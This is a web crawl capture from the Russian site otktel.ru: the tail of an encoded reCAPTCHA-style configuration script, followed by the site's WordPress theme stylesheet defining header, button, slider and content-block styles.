Ci8KTwp3CjMO9RsKYw4fDjMKKMRkZalFDekBVwohkEENOJnV3FsO6bsKdXV7DhsKcUhwRwqHDhhfCoMO0A8OLIcK6wqjCkXV2EBRSwotBAMKRwo4xKcOsw4vCj3/CsyRHw4fDsmNDw583MnNowpXCn8OoHU3DmcKmFcONQ8KwecOCw4zCg1DDlMKhQcOONUDDjQzCjMOlw6zChxFpWMO8wpl1f1JncQnCmmo7TcKXw4l0wrwbQ2DCgj/Cv0EdwrVMw4zCncOrwr/Dr8OGBixcwrI/QsKBano6JyTClk5vbwJTwr0/RXhJRGQhZVRqVDYxw5slDR/[base64]/DkgbCtMKgwrfDsVlhaHjCpsO/w6XCtcObwrrCqkpjwobDmcOqw7Fgw7sxw6UmGlYQw4/DoMKLQybCkcO6HB3CkVjDkMOPCUo9wq0Bw4law40gwojDkx0Gw7Q8A8OJw7cMwp3DnyJKY8ONw6HDvcOyGsKyfiQoZlIKfzHDj8K7QcOrEMOrw70qcsOxB8O2R8KFEsKUwq/[base64]/[base64]/[base64]/CqUQySsOcw77CqcKNXzBKwrBIwqHCiXIVJELClz0Tw5xLwqNRK0lgacKtwqHCjcK4w4BNwqHDpMKfMSjCm8OgwrJgwqbCn3PCpcKFHT/Cu8KXwqBWw7Qmw4nCkMOrwr5BwrLCkUDDpcOywopuMj3CjMKwSVfDr3Yaa0XCisOUKsKZR8Olw6ZoBMKcw79pRmhJFC/CqSAVHwx5w4RdSnNIeRISPU4Tw5o0w5Qvwow3wrrCpmsbw4gnwrNoQcOSw68rJ8KxCsOvw71cw6xXY3RNwq1uF8KCw5dlw73Dk3Jhw6VhXcK1eBJqwpDCrcO7CcObwqAqCwQCJ8K6PUzCjxRSwrXDpMOeZ2/CgjTCm8OKRMKWb8KgTMOGwrbCmHgVwo4ywpnDmF7CssOgD8OowrzDh8OXw40Vwr1+w5s4PBnClMKpHcKuQcOWDX7CmATCusKNw6DCrAEVwqkCw7fDmcKxw7Ukwq/DvsKqY8KHZ8KwB8OYRl/Dj31Cw5XDqH1jCiHCo8OgA0RSMMOeHcKjw690S1TDkMKvLsOfWR/DtHbCpsK4w53CvHpfwrkxwrpfw73DiAvCrcKSAR95wpxFwr7DhMKBw7LCjsO7wqtvwq/Dj8Odw6jDjsKxwqzDnx7CjFxrJTMOwp3DnMOBw5YhakdWcgnDgj84EcKtwp0ew7jDn8OCw4fDmsOmw74xw6ItKsOLwqk2w4lhI8OKwp7Cpl3CisOAw7HDpsOANsKleMOKwplpHcOHUMOrVH/Ck8KSw4XDpDrCnsOMwoobwp3Ch8KQw4LCl0lwwrHDpcOBFMO+bMOHJsOWMcOVw4NzwpPCpsOsw4/CucOAw7XDj8OFMMKpw5YNwo1zPsK1w5A2wqrDpC8tZVorw5Bcwq5yIwtVUsOYwpTCr8K9w6jCiwzDoAx+DMOheMOAZMKtw67CoMO/TQvDsUNlJh3DkcOHHcOUL0oreMKoG3zChcOaLsOjwqPDs8OcaMKNw4LCoznDhzTChm3CnsO/[base64]/CncO9WcKsIDnCocKpwpxewqM9wo/DlcO7wqDDunwuwpUJwppzL8KIQsKcHmswGcK/w77CuidqRl3DpMOyQQ9+IMOEZB8qwpVfWUXDhMK4DsK+VwnDmHTCv34QNsOKwrspS08nAV7DsMOBHm3CjcO0wqVfO8KDwovDssKXb8OsZ8KdwqTCv8KawozDoStow6fCusKBWMKhf8K3eMKzDE/ClXfDhsOUDcKLMhINwoxDwovCoG7DkGcJQsKQEGHDhXAnwqQ+K2PDvmPCjWnClSXDlMOxw6/Do8OHwoPCoD7DuXfDjsOBwodFOMKQw7M4w7TCqWNswp1IKzDDsFbDpMKywqA3KmrCoDfDtcOBUw7DkFoYMFkaw5Q1N8K4wr7DvcOiacOZLxx9PCQnwqkTwqTCgcO2e1BqdsKcw6k1w49YZkkrBSPCrsK5FxU/[base64]/N8ONLVxdTgZ0aH1wCsKdbMOOw5rDgcK2wolVw7HCkMO9w4onWsOTdcOQd8OSw5UBwpDCocOMwofDg8OewpICPXXChFjDhcOyUXXCn8Kcw47DgRLDoUrCgcKOw5J7O8OTdcOmw5fCrQPDgzFXwqvDtcKRd8Ozw7rDosOxw6J/[base64]/w6UBKRFhFi/CpcKmw7bCpE52w5bCiznDsznDscKkw5k8DTR/A8ONw5nDu8OSScKuwolmwoskw7wEAsKOwr1aw5k5wqkaWcOTFHxVZ8Kgw5trw7nDo8OBwqMXw6TDjSjDjgPCvsORLFhmRcOBVMKtGmUvw7R7wqdRw5UXwpYswq7DsQzDoMOTbMK6wo5bw5fCmsKrdcKlw4HDnBZnTw/Dgm3CocKXG8OwMMOZNix6w7MCw4XCllAdwpLCpGJNeMOebmvDq8OTJ8ONbVZhPsO9w7Qaw5U8w7vDvTzDkRBnw5RreVnCh8O7w7vDrMKowqMIaycbw6lFwrrDncO8w4INwqw7wr/[base64]/DlhnCkQ9hUsKhfsKXwpvCkcO3w6kzwq3CncKNw5E8QjZ9FCtLwrcXw4HDmMKeecKKGi/ClMKKwoTDmMOWIcO8V8OOMcKEQcKPYSDDvwDCmC3DkXLCn8OYazPDrkzDscO8w7I/w47Dqg1owpzCsMOZY8Oaf3xMan8Cw6pDQ8KtwonDjXFdAMKFwrwhw6sEMULCkhlnbWwnOD3Cqj9vYDzCnwDDuVRkw6/DqXBXw7rCmsK4dXllwpPCpcKww59Dw49Nw6ZsTMOfwpPCtzDDqnTCrFIZw6vDlXjDhsKiwoY3wpY/XsKfwpXCnMOdw4VMw4kew5DDkRTCmkdtRzbCicOqw5/[base64]/Csm0WPsO0NsOywrDCtkrCvhXDhWzCjzzCsiBeCsOmFgBjZDs8w44ffcO4w6V6TcKpMEggWkLCnR3DjsOjcjfCsjZCO8K9MzLCtMO5NDXCtsOfb8Kcdw57wrTDk8O0WmzCo8OwQh7DtVUmw4BSwp5uw4cmwqYVw4w8YXfDlUvDisO1WQ82NjPCusKWwpNrLBnCiMK4Yh/Cl2rDg8KcAcOgf8K6LsOvw5Fmwp3Co07CvBrDliIBw7vDtsKxdSV9woJBWcOLDsOmw6BoO8OWERxTH35SwpEDOwPCqwTCm8OoeGfDtcO6woLDqMKmKjEqwqfCl8O8w7/CnHXCnyUoTjNFIMKPG8OfEsOnOMKYwpgdwqjDisKiccKaQAPCjmkpwrpqDsKowqbCocKYwrUiw4BAAk/DqmXChmDCvjbCsSASw58vXGRqCmQ7wow3RMORwrLDjHvCqsOvDWXDgXbClybCtWt7NWk7WCQPw6ldA8Knf8K/[base64]/w6hZP8OkPcOPw50JQUpLcTTChMOUbcOUdMKJS8Oxw7ktw7kAwqvClMK6w5QjImzCi8Kow5APJX/DpcObw47CiMO0w61Awotmcm3DiFDCgzrCjcOaw7HCgi4GbsKhwpPDr2B/ADbCnwUWwqJ8V8KXXUBKe3fDrlgdw41GwonDowbDg30PwqVdI3XCjiTCvcOJwrBEYCLDp8K0wpDCicKkw7o6X8O+XjHDs8ORGgs9w74TczxvRsObD8KLGzjDsQkgZWLCtXdTw5BWOEHDg8OzNcOYwpbCmzXDlcO2w7XDocOtYCBowqfClMO/[base64]/DpibCo1Vxw6JtcWvDkMK3wr0ICcKPw5PDuXXCun7CsR1/ccO8XsODX8OwKyERBVcewpsuw4/DoQQiRsOwwqnDvcOzw4YMBMKTEsKNw4lPw6IkAsOdwrvDiSPDjwHCgcO3QhjCscK0M8KzwrPCqGkCQ17Dt2rCnsOMw5VaFsOpMcKMwp1Ew65xYXnCh8O/NcKBAw16w4PDp1xiw7JjXkzDmRFyw455wqw/w7sSShzCpCXCqcO5w5bCg8OZw67Cgm3CqcOPw49uw79mw6UrVsO4TcOLbcKIVGfCjsOpw77DnAbCkMKLw5wrw4LChnTDgsKewo7DmMOywqTDi8OJesKTBsOfXAAEwoAWw4ZaL1/[base64]/PsO2w7JidmfDt8KwTWrChR8WwrsVwpg7w4NPDBEzw6DDssKnYTzDuTAVwqLCvwhwU8KVw5jCo8Ksw4NEw7N6S8KeFXTCuWXDtUM/[base64]/[base64]/Dn8KQw47DjcOIZsOBDwfDnVbDnxPDvcOYwoTCl8Ocw5ZOwoQww6/[base64]/CU1iGsKmCsOcS0Rvw7sWwrTCjcOHwrppwpbCpTXDtyZEdh7CqTvDhsKQw4dXwqnDsDrCjR08wpfCu8Kgw6PCtyNOwpfCu1bDjsKObMKiw6bDs8KqwqLDnmkRwoJZw4zCmcOzBMOawqPCoSM0CABsFsOtwq1VSzouwpxdYsKUw7XCuMOUGg3Di8O5c8K8ZsKwAmA/wpfCsMKQcHrCgMOQN0rCvcOhPcOPwql/fiPDmcO6wrvCiMOWBcKUw6k0wo1bJlJNMhp0wrvCvsOsGQFzP8Ocwo3Dh8Osw7k4wqLDkgUwNMOpw7w8DQLCr8Kjw57DnnXDuR/DiMKFw75hTB11w40Xw6zDkMOnw4xnwpfCngYkw4/Dn8OyHgRvwoNswrQzw5wgw7xwIsOHw418am4/AHHCjFIWMXI9w5TCqn12FGLDhRfDqcKLDMOqQnjChzl3GsKsw67CihcrwqjCpD/DrcKxVcOiPVYbdcKwwq89w5gTQMO2fcOIYA3Dj8KZF2MHwrrDglJqGcOww43Cr8OJw6TDv8Ksw4d1w58dwr9Nw6FHw43CqwRYwqJtbwnCscOfKMO1wqtdwpHDlBJ/[base64]/bsKZPGvDi8KJN8KMdy/DkmhQw7XDncOnW8Onw4vDkEzClMKHUG/CoFBdw6VUwpVAwp8cfMKRHHZXDSADw4dfG2/Di8ODZMOGwrDCgcKXwp0IRibDrxfCvEFeeVbDncKEEMOxw7YIbMOtNcKzQsOFwpU7a3oOTD7DkMKHw58cw6bCusK6wqZywo5lw6oYBMO1w45jaMKtw64lWXDDshsQFzfCrXvCrwU/w5LDiRPDjsKfw6LCnTgYcMKkSzM2fsOhBMOnwonDicOWwpIWw73CksOJS03DgGtqwoPDhVpoe8Oow4ZiwozCjw3Cu0BFeDEYw4LDp8OLwoRuw70IworDssK2IDbCssKjwrk/w446FsODdBPCvcOiw73CgMOOwqHCpUQDw7jDmAtkw6MRfALCicOXBxZfcAQwZMOIZsO8QnRfOsKwwqTDsmtow6sHH1HDiXFTw7nCo17DncKcN0NKw6bDhX5TwqfCrzxEbSTDqxTCgBHCrcO3wqDDk8O7bXnDrC/DrMObHh9OwojCiioAw6gMdsKibcKyXBUnwqRheMOGLkwQwql6wpzDgMKvAsOXfRzCuTzCl1PDnnXDnMOCw6PDjMObwr1qR8OaISNCZUlWJQbCix/DmS/Cj33Cj30cIMK3EsKHw7vCoxzCviHDq8OEGS3DrsKSfsKZwrLDncOjccOFSsK5w6AAAkQxw6fDvmTCusKdw5XCjD/CnnTDkDNow6nCscKxwqw4e8Kow4fCsSzDmMO5MhzDuMOzwpclRht/FcKJeRY9w4ARU8KhwobChMKAcsK1wpLDl8OKwq7DhxMzwq9xwrdcw4/CtMO8H03CvALDuMKyewJJwrc3wopkLcK1WB8awoTCpcOIw64hLQM4SMKqRcO9d8KGeWQuw7JbwqdgaMK1SsK9BMOOO8O0w5Rqw7rCjsOjw6TCt1wwI8O3w74fw7HCg8KTwqg6w6VpIFVsCsKvwq4zw7UpCyTDnHDCrMK3Gg/ClsODwrjCsWTDnSFXeQQhA0vCjGTCmcKwJwNDwqzDssKlByEZLsKYAUAIwo1Nw5dQO8ORw5PCoxMlwpARLlzCsgvDkcOFw6dVOcOEFMKZwo0Hbi/[base64]/[base64]/wr/CrMKubzA3Z8KzCzbCjUAQwq8AKMKCw74zwrA0GVxjVhBiw5kSIcK5w7TDry89VRTCusK6b2rCtsOgw5dlNhBXQWPDp0bCgMKvw6/[base64]/Dk8KRwrrCqnzDscK8wq5hc8OqwpFJwpHCrlnCiQfDj8K/GhDDui7CmcOzMm7CtMOhw7vCinNeLMOQWxDDrsKiccOMPsKcw6ADw5tSwr7CksO7wq7CmMKNw4AMworCj8O7wp/DuGnDpn9mAwJuejV+w6xlPsO5woNswqHCjVg/FDLCo3gKwr8/wppkw43DoT3DmmgIw6PDrDgew5nCgAbCilQawqIcw5Vfw7YXdS/CnMK3dMK7wr3Cs8OJw593wqdONQokZWt2AVHDsC8gdcKSw67CjRx4ABfDtzU5GMKrw7bDocKkU8OTw618w4x/wrnCpyM4w7p1JgpgQCRYOcOQC8OQwrVRwqTDqsK6wrlSDsKowqNPFMOQw4gjOTwowqhiw6PCgcO4KMOMwp7DnsO/[base64]/DlcOPawIowo4Tw4nDpcKgT8KEQBPCpRNjw5QnLVzCsFNZdsOVwqjDqEfCjFpdcMO2dQRbwpDDkCYsw5o2QsKewo3CrcOMHMOkw6zCmXLDuU55w7d6w4/DusOfwps5QcKSw5TCksOVw646e8KYEMOkdnrDoWbDs8Kdw65YFsOMO8KxwrYyO8KLwo7Cun8/[base64]/wq7Dj3XDrkzCv8KHZMKGwr7Cm2PCsMK8IcK6w5EUHUABc8OawrUMKBTDl8OHDMKFw5rCoGo1fjPCryR0wo9Fw7HDjw/ChD1Ew73DkcKnwpUvwrPCuTQxD8OdTm4AwrNoGcKJXiTCr8KLZlfDllwmwpFSR8KjL8OHw4Z7KsK9UT/DtFdXwrk6w6lxVwMdecKRVMKzwo5ia8Kdb8OFZH4lwrbDohPDjMKUwpZBLHkZMh8Fw7nDtcO7w5PCvMOEb2PCu0Vxd8Kzw5wqI8KYw6/CmEoLw7LCqMORQzByw7Y9ScKpdcKCwphlbX/[base64]/eAjDrsKzRMKIw47CmXhpNSzDv8OLYEDCpShiw6HDtsKbUGLChMOvwqk2wpMqIMKQO8KveVXChl/Cijguw5BdZUfCscKWw4jCusObw73Cg8O8w7wrwrZDwofCssKwwoPCo8Ouwpskw73CuBDCnUJ5w4vDqMKHw7XDnsOXwq/[base64]/CiHEsfwnDtS3Cm8OWfgUNw6Faw4jCoGMpGmYnY8OdPyvDjsKlRsO+wo5Bf8OAw6x9w4rDiMODwr07w64TwpAXTsKaw6kBCXvDkD96wq0gw63CqsOdPzMXfMOTGzXDqy/CmBtoGy4Gwp5gwp/CqQfDozbDtlRowrrCh2PDhkxfwpUMwpbCpSnDlsKjw5g4FhQYMMKFw4nCr8OJw7LCl8OLwp/Cuj97dMO9wrlDw4PDtcKHAkt4woPDik85Y8KXw7zCu8OlJ8O+wqxtIMOdFcKhMFpfw6woD8Oqw4bDkwbCpsOCYCoMYhILw7PCuj5rw7HDtw5dAMKhw7JPFcKUw67CkArCisOlwrTCqQ84LHDDicK/NkbDkm9aJj/Dp8O5worDicOwwqzCuwDCrcKaMy/Cr8KQwo0xw4rDu3s2wp8DGsO6IMK9wrTDqMKPeFtWwqvDlxcUfzJmQMK5w49US8O1wpDCnRDDoxluUcOgGxvCs8OZwq/Dr8KXwonDqV98WTAuZQdYGsKkw5xBXVjDuMOPAcKbTz7CiRzCmTDCjMOiw5LDuS/CscK7wrXCqcKkMsOzJcOgNlbDtHghKcOlw5XDjMKtw4LDncKnw7Auw75tw53ClsOjaMKbw4zDgHDDusObW0PDpMKnwroFZF3CpMOgAMKoGcKjwqzDvMKDYBHDvHLCksKPwowFwpNow5JfbUQnEQp5wp3CnjzDvgR4aDNIw5YDYA8vPcO/IDl9w6soNgYqwrdrW8K0cMKIWAfDikfDvsKLw7vDu2nDocOpGzZ3G0HCt8KTw63DisKEacOTB8O8w6HCqGPDjsKfAA/CjMOzD8K3wobDuMOXBiTCsDDDm1fDhcOBQ8OaM8ONH8OEwogzUcODwpfCmMK1fSrCiGoDw7XCjU0Pw51ew4/DgcKow7c3DcONwobDl2bDsWPDhsKuMVpxU8Ozw53DqcK2EGkNw67DlsKOwr1ILcOiw4/[base64]/[base64]/B3XDqMKafmXCuxbCqhUMbEFqZsOOw67CihVINwrDjMKoFsOfLcOPCmUdSEIoBQ7CjnLDuMKEw5PCj8K7wrRkwr/[base64]/w7PDtMKxwpg+wpUMw6TCkAzCpGTDncObwrnDnmLCo2TDucKAwr0cwoFcwrxgN8OWwqPCvwQiYMKBwpY1YsOnIsOLbMK8cwl6KsKqEsObRFI/FWxJw4diw4bDj3EhRsKrHh8owrx1G0HCghnDjMOSw7hxwo7CjMKow5zDmHDCvxkewoAYPMOAw6BRwqDDv8OkF8KSwqTCpxcsw4o5AsKnw74mRV4dw6PDgcKHJcObw7tHcCLDhw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://otktel.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x220RRGcmDli6lceRJg0wuR0jXZtXARvz9rE0iwk9yAqp0\\u003d\x22,0,0,null,1,1769301024844,0,0,[68,1,192],null,[32,204,37,202],\x22RC-Xqu7svX84CGGZA\x22,null,null,null,null,null,\x220dAFcWeA5dl-UpQenAXhD_DnaZFG0JgnkimKKh8k7yerGVi_rXKJ5Zmd45LcoYhCWhWaic8HSvJm-X760SJD8bXRhZvJ2HRhcdRw\x22,1769383824789]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/styles.css?ver=6.4.7
body_size: 25973
content:
*{margin:0;padding:0;}
html{height:100%;}
body{background:#fff;color:#333;font:16px 'Roboto', sans-serif;height:100%;line-height:20px;width:100%;}
a{color:#333;outline:none;text-decoration:underline;}
a:hover{text-decoration:none;color:#333;}
img{border:0;max-width:100%;}
button{border:0;cursor:pointer;font-family:'Roboto';outline:none;}
input{border:0;font-family:'Roboto';outline:none;vertical-align:middle;}
input[type="submit"], input[type="button"]{cursor:pointer;font-family:'Roboto';webkit-appearance:none;}
textarea{font-family:'Roboto';outline:none;resize:none;}
:invalid{box-shadow:none;}
ol,ul{list-style-position:inside;}
strong{font-family:'Roboto';font-weight:normal;}
::-webkit-input-placeholder{color:#999999;font-size:14px;opacity:1;transition:opacity 0.3s ease;}
::-moz-placeholder{color:#999999;font-size:14px;opacity:1;transition:opacity 0.3s ease;}
:-moz-placeholder{color:#999999;font-size:14px;opacity:1;transition:opacity 0.3s ease;}
:-ms-input-placeholder{color:#999999;font-size:14px;opacity:1;transition:opacity 0.3s ease;}
:focus::-webkit-input-placeholder{opacity:0;transition:opacity 0.3s ease;}
:focus::-moz-placeholder{opacity:0;transition:opacity 0.3s ease;}
:focus:-moz-placeholder{opacity:0;transition:opacity 0.3s ease;}
:focus:-ms-input-placeholder{opacity:0;transition:opacity 0.3s ease;}
.wrapper{height:100%;height:auto !important;min-height:100%;}
.inner{margin:0 auto;max-width:1170px;position:relative;}
.fll{float:left;}
.flr{float:right;}
.pull-left {float: left;}
.pull-right {float: right;}
.align-left{text-align:left;}
.align-center{text-align:center;}
.align-right{text-align:right;}
.in-row>*{display:inline-block;vertical-align:top;}
.in-row:nth-child(3n){margin-right:0 !important;}
.in-row-mid>*{display:inline-block;vertical-align:middle; font: 16px 'Roboto', sans-serif;}
.hid{overflow:hidden;}
.no-margin{margin-right:0 !important;}
.clearfix:before, .clearfix:after{content:"";display:table;}
.clearfix:after{clear:both;}
.clearfix{zoom:1;}

/* Header */
.header{border-top:3px solid rgba(0, 160, 227, 1);position:relative;z-index:150;}
.header{box-shadow:0 3px 6px 0 rgba(0,0,0,.1); z-index:120;}
.header.top{background:#fff;width:100%;}
.header .lvl1{padding:26px 0;}
.header .lvl1 .col1>*{display:inline-block;vertical-align:middle;}
.header .lvl1 .col1{margin-right:4.7%;width:199px;}
.header .lvl1 .col1 strong{margin-left:10px;}
.header .lvl1 .col3{margin:0 2% 0 7%;}
.header .lvl1 .col4 .btn{margin-left:42px;}
.link-email{margin:0 0 0 32px;position:relative; display: inline-block; color: #333; text-decoration: underline;}

.link-email:hover{
    text-decoration: underline;
    color: #333;
}

.link-email:before{background:url(../images/one_sprite.png) no-repeat;content:"";height:24px;left:-32px;position:absolute;top:-2px;width:24px;}
.link-phone{  display: inline-block;   top: 1px; font-family:'Roboto';font-size:18.5px;position:relative;text-decoration:none;}
.link-phone:before{background:url(../images/one_sprite.png) no-repeat -26px 0;content:"";height:24px;left:-33px;position:absolute;top:0px;width:24px;}
.header .link-phone{display:inline-block; color: #333;}

.btn2017, input[type="submit"]{cursor: pointer; margin-right: 12px; margin-bottom: 0px !important; background:rgba(0, 160, 227, 1);border:1px solid rgba(0, 160, 227, 1);border-radius:3px;color:#fff;display:inline-block;font-family:'Roboto';height:21px;letter-spacing:.7px;line-height:21px;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:102px;font-size: 13px;}
.popup-window.popup-window-with-titlebar {
    padding: 10px 20px 5px!important;
}




.btn, input[type="submit"]{cursor: pointer; margin-right: 12px; margin-bottom: 0px !important; background:rgba(0, 160, 227, 1);border:1px solid rgba(0, 160, 227, 1);border-radius:3px;color:#fff;display:inline-block;font-family:'Roboto';height:37px;letter-spacing:.7px;line-height:37px;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:196px;}
.popup-window.popup-window-with-titlebar {
    padding: 10px 20px 5px!important;
}
.popup-window-titlebar-text,.popup-window-with-titlebar .popup-window-content{padding:0!important}
.popup-window-buttons .btn{border:1px solid rgba(0, 160, 227, 1)!important;}
.popup-window-buttons .btn:last-child{margin-right:0;}
.popup-window-close-icon{
    background: url(../images/one_sprite.png) no-repeat -227px -27px !important;
    width: 17px !important;
}

.btn:hover, input[type="submit"]:hover{background:#fff;color:rgba(0, 160, 227, 1);}
input[type="reset"]{background:#fff;border:1px solid #cccccc;border-radius:4px;color:#666;display:inline-block;font-family:'Roboto';font-size:16px;height:37px;letter-spacing:.7px;line-height:37px;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:198px;}
input[type="reset"]:hover{background:#ccc;color:#fff;}
.subscribe-edit p{margin:7px 0;}
.subscribe-edit{margin:0 0 20px;}
.header .lvl2{background:#fff;border-top:1px solid #e5e5e5;position:relative;z-index:110;}
.header .lvl2 .col1>ul{list-style:none;}
.header .lvl2 .col1>ul>li{display:inline-block;padding:0 2.3%;position:relative;vertical-align:top;}
.header .lvl2 .col1>ul>li:first-child{padding-left:0;}
.header .lvl2 .col1>ul>li:hover>ul{display:block;}
.header .lvl2 .col1>ul>li>ul li:hover>ul{display:block;}
.header .lvl2 .col1>ul>li>a{color:#000;cursor:pointer;display:block;font-family:'Roboto';padding:25px 0;position:relative;text-decoration:none;text-transform:uppercase;transition:.4s;}
.header .lvl2 .col1>ul>li>ul{background:#f0f0f0;display:none;left:0;list-style:none;position:absolute;top:68px;}
.header .lvl2 .col1>ul>li ul{border-left:1px solid rgba(0, 160, 227, 1);box-shadow:2px 2px 10px 0 rgba(0,0,0,.1);font-size:16px;list-style:none;z-index:100;}
.header .lvl2 .col1>ul>li ul a{text-decoration:none;}
.header .lvl2 .col1>ul>li ul a:hover{color:rgba(0, 160, 227, 1);}
.header .lvl2 .col1>ul>li ul li:last-child a{border-bottom:0;}
.header .lvl2 .col1>ul>li ul>li {position: relative;}
.header .lvl2 .col1>ul>li ul li a{border-bottom:1px solid #cccccc; color: #333;display:block;margin:0 16px;min-width:190px;padding:11px 0 13px;}
.header .lvl2 .col1>ul>li ul ul{background:#f0f0f0;display:none;left:100%;min-width:280px;position:absolute;top:0;}
.header .lvl2 .col1>ul>li>a:hover{color:rgba(0, 160, 227, 1);}
.header .lvl2 .col1>ul>li>a.active{color:rgba(0, 160, 227, 1);}
.header .lvl2 .col1>ul>li>a.active:before{opacity:1;}
.header .lvl2 .col1>ul>li>a:before{background:rgba(0, 160, 227, 1);content:"";height:1px;left:-7.5%;opacity:0;position:absolute;top:-1px;transition:.4s;width:115%;}
.header .lvl2 .col1>ul>li>a:hover:before{opacity:1;}
.btn-search{background:url(../images/one_sprite.png) no-repeat -51px 0px;cursor:pointer;display:inline-block;height:24px;margin:21px 0 0;vertical-align:top;width:24px;}
.header .lvl2 .col1{width:96%;}
.header .lvl2 .arrow>a{position:relative;}
.header .lvl2 .arrow>a span:after{content:">";font-family:'Roboto';font-size:18px;padding:3px 4px;position:absolute;right:0px;top:8px;}
.header .lvl2 .arrow:hover>a span:after{color:rgba(0, 160, 227, 1);}
.header .lvl3 span{color:#666666;font-size:20px;text-transform:uppercase;}
.header .lvl3 form>div{margin-left:3.5%;width:76%;}
.header .lvl3 input[type="text"]{background:#fff;border-radius:4px 0 0 4px !important;border-radius:4px;height:35px;padding:0 1.5%;width:80%;}
.header .lvl3 input[type="submit"]{background:rgba(0, 160, 227, 1);border-radius:0 4px 4px 0;color:#fff;display:inline-block;font-family:'Roboto';height:37px;letter-spacing:1px;line-height:37px;margin-left:3px;padding:0 22px;text-transform:uppercase;transition:.4s;width:auto;}
.header .lvl3 input[type="submit"]:hover{background:rgba(0, 160, 227, 1);}
.header .lvl3 .close{background:url(../images/one_sprite.png) no-repeat -227px -27px;cursor:pointer;height:16px;position:absolute;right:0;top:10px;width:15px;}
.header .lvl3{background:#f0f0f0;bottom:0;left:0;opacity:0;padding:15px 0;position:absolute;transition:.7s;width:100%;}
.header .lvl3.active{bottom:-67px;opacity:1;}

/* Middle */
.content{padding:0 0 125px;}
.slider1 .bx-pager{display:none;}
.slider1 .bx-controls-direction a, .owl-nav>div{border:1px solid #333;display:block !important;font-size:0;height:40px;position:absolute;top:-230px;width:40px;}
.slider1 .bx-controls-direction, .owl-nav{position:relative;z-index:100;}
.slider1 .bx-controls-direction a:before, .owl-nav>div:before, .ms-nav-next:before, .ms-nav-prev:before{background:url(../images/one_sprite.png) no-repeat -235px 0;content:"";height:17px;left:13px;position:absolute;top:12px;width:12px;}
.master-slider .ms-nav-next:before,
.master-slider .ms-nav-prev:before{background:url(../images/one_sprite.png) no-repeat -235px 0;content:"";left:7px;position:absolute;top:12px;width:12px;}
.bx-retina .bx-filter .bx-filter-input-container input{margin-right:5px;}
/*slider1*/
.slider1 .bx-next, .owl-next{right:50px;}
.slider1 .bx-prev, .owl-prev{left:50px;}
.slider1 .bx-next:before, .owl-next:before, .ms-nav-next:before{background-position:-248px 0 !important;left:14px !important;}
.slider1 .bx-prev:hover:before, .owl-prev:hover:before, .ms-nav-prev:hover:before{background-position:-262px 0;}
.slider1 .bx-next:hover:before, .owl-next:hover:before, .ms-nav-next:hover:before{background-position:-275px 0 !important;}
.slider1 .bx-controls-direction a:hover, .owl-nav>div:hover{background:#fff;border-color:rgba(0, 160, 227, 1);}
.title1{font-size:24px;line-height:24px;text-transform:uppercase;}
.title2{font-family:'Roboto';font-size:60px;line-height:60px;text-transform:uppercase;}
.slider1{color:#000; height: 423px; overflow: hidden;}
.slider1 .btn{height:48px;line-height:48px;}
.btn2{background:#fff;border:1px solid rgba(0, 160, 227, 1);border-radius:4px;color:rgba(0, 160, 227, 1);display:inline-block;font-family:'Roboto';height:48px;letter-spacing:.7px;line-height:48px;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:198px;}
.btn2:hover{background:rgba(0, 160, 227, 1);color:#fff;}
.slider1 p{font-size:16px;line-height:20px;margin-bottom:35px;max-width:530px;}
.slider1 .bx-viewport li{padding:67px 0; background-repeat: no-repeat; background-size: cover; background-position: center 0; min-height: 290px;}
.slider1 li{padding:67px 0; list-style: none;}
.slider1 .title2{margin:17px 0 23px;}
.slider1 li .inner>*{margin-left:24px;}
.slider1 .btn{margin-right:14px;}
.slider1 p{ min-height: 80px;}

/*end slider1*/

/*advantages*/
.advantages{padding:35px 0;}
.advantages>.in-row-mid>div{width:22.7%;}
.advantages>.in-row-mid>div>div{margin:0 0 0 5%;width:74%;}
.advantages .block img{margin-top:-9px;}
.advantages .block{margin-right:5%;}
.advantages .block2{margin-right:3%;}
/*end advantages*/

/*blocks1*/
.blocks1{background:#f2f2f2;padding:42px 0;text-align:center;}
.blocks1 .in-row>a{background:url(../images/bg.jpg);background-size:100% 100%;color:#fff;display:inline-block;line-height:24px;margin-right:4%;padding:32px 0;text-decoration:none;vertical-align:top;width:30.3%;}
.blocks1 .in-row>a:hover{background:rgba(0, 160, 227, 1);background:linear-gradient(45deg, #61BDFF 0%,rgba(0, 160, 227, 1) 100%);background:-moz-linear-gradient(45deg, #61BDFF 0%, rgba(0, 160, 227, 1) 100%);background:-webkit-linear-gradient(45deg, #61BDFF 0%,rgba(0, 160, 227, 1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#61BDFF', endColorstr='#ef4b25',GradientType=1);}
.blocks1 .in-row>a:last-child{margin-right:0;}
.title3{font-family:'Roboto';font-size:24.5px;line-height:24px;margin-bottom:40px;position:relative;text-transform:uppercase;}
.title3:after{background:#fff;bottom:-23px;content:"";height:1px;left:35%;position:absolute;width:30%;}
.blocks1 p{min-height:120px;padding:0 14%;}
.slide{padding:45px 0;}
.title{font-weight: normal;font-family:'Roboto';font-size:36px;line-height:36px;margin-bottom:30px;overflow:hidden;text-align:center;text-transform:uppercase;}
.title span{display:inline-block;position:relative;}
.title span:before{background:#ccc;content:"";height:1px;left:-1085px;position:absolute;top:24px;width:1000px;}
.title span:after{background:#ccc;content:"";height:1px;position:absolute;right:-1085px;top:24px;width:1000px;}
p.margin1{text-align:center;}
.margin1{margin:0 0 55px;}
/*end blocks1*/

/*blocks2*/
.blocks2{padding:80px 0;text-align:center; margin: 0 0 -150px;}
.blocks2>a{border:1px solid #cccccc;display:inline-block;margin:0 4.8% 141px 0;min-height:230px;padding-bottom:29px;text-align:center;text-decoration:none;vertical-align:top;width:29.7%;}
.blocks2>a:nth-child(3n){margin-right:0px;}
